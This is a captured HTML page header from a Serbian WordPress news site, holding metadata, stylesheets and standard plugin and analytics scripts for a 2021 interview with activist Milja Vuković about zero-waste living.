

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/
body_size: 352935
content:
<!doctype html >
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <title>Intervju: Milja Vuković o &quot;zero waste&quot; načinu života - Zoomer</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zoomer.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e366ee9234","_rest_nonce":"f7a158794c","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/zoomer.rs\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"zoomer.rs","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e366ee9234","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/zoomer.rs\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"fd8c27a9006c2c1904c76c787ca0335faf1fc985f9059d99d61483d9673d8bf8","emailEncoderPassKey":"0e7700d8c6aad60322dcc0ee624eada9","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zoomer.rs/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Intervju: Milja Vuković o &quot;zero waste&quot; načinu života - Zoomer" />
	<meta property="og:description" content="Svaki stanovnik Srbije dnevno proizvede oko kilogram komunalnog otpada koji se ne odlaže na odgovarajući način. Milja Vuković, istoričarka umetnosti i ekološka aktivistkinja, trudi se da podigne svest o tome kako to utiče na našu planetu Zemlju i naše zdravlje. Ona za Zoomer ovom prilikom govori i o svojim aktivističkim počecima, tome šta za nju [&hellip;]" />
	<meta property="og:url" content="https://zoomer.rs/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/" />
	<meta property="og:site_name" content="Zoomer" />
	<meta property="article:published_time" content="2021-03-28T14:55:06+00:00" />
	<meta property="article:modified_time" content="2021-03-28T14:59:12+00:00" />
	<meta property="og:image" content="https://zoomer.rs/wp-content/uploads/2021/03/Blog-post-_-Intervju-_-Hootsuite-_-Zoomer-46.png" />
	<meta property="og:image:width" content="902" />
	<meta property="og:image:height" content="506" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Katarina Urošević" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://zoomer.rs/wp-content/uploads/2021/03/Blog-post-_-Intervju-_-Hootsuite-_-Zoomer-46.png" />
	<meta name="twitter:label1" content="Написано од" />
	<meta name="twitter:data1" content="Katarina Urošević" />
	<meta name="twitter:label2" content="Процењено време читања" />
	<meta name="twitter:data2" content="4 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zoomer.rs/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/","url":"https://zoomer.rs/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/","name":"Intervju: Milja Vuković o \"zero waste\" načinu života - Zoomer","isPartOf":{"@id":"https://zoomer.rs/#website"},"primaryImageOfPage":{"@id":"https://zoomer.rs/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/#primaryimage"},"image":{"@id":"https://zoomer.rs/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/#primaryimage"},"thumbnailUrl":"https://zoomer.rs/wp-content/uploads/2021/03/IMG_5021.jpg","datePublished":"2021-03-28T14:55:06+00:00","dateModified":"2021-03-28T14:59:12+00:00","author":{"@id":"https://zoomer.rs/#/schema/person/296b1d15cdcaa363f29bf571ffb26786"},"breadcrumb":{"@id":"https://zoomer.rs/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://zoomer.rs/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/#primaryimage","url":"https://zoomer.rs/wp-content/uploads/2021/03/IMG_5021.jpg","contentUrl":"https://zoomer.rs/wp-content/uploads/2021/03/IMG_5021.jpg","width":1125,"height":751},{"@type":"BreadcrumbList","@id":"https://zoomer.rs/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zoomer.rs/"},{"@type":"ListItem","position":2,"name":"Intervju: Milja Vuković o &#8222;zero waste&#8220; načinu života"}]},{"@type":"WebSite","@id":"https://zoomer.rs/#website","url":"https://zoomer.rs/","name":"Zoomer","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zoomer.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://zoomer.rs/#/schema/person/296b1d15cdcaa363f29bf571ffb26786","name":"Katarina Urošević","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bee5360b14c197fbe8c3c447146fc06b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bee5360b14c197fbe8c3c447146fc06b?s=96&d=mm&r=g","caption":"Katarina Urošević"},"url":"https://zoomer.rs/author/katarina-urosevic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод" href="https://zoomer.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара" href="https://zoomer.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара на Intervju: Milja Vuković o &#8222;zero waste&#8220; načinu života" href="https://zoomer.rs/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zoomer.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zoomer.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://zoomer.rs/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A500%2C700%2C400%7CHeebo%3A500%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zoomer.rs/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.59_1752080185" id="apbct-public-bundle_comm-func-js-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eded2e","button_1_button_hover":"#bebe25","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#c64837","button_3_button_hover":"#9e3a2c","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Ovaj veb sajt koristi kola\u010di\u0107e","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ79H6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zoomer.rs"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQ79H6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://zoomer.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zoomer.rs/wp-json/wp/v2/posts/4184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zoomer.rs/xmlrpc.php?rsd" />
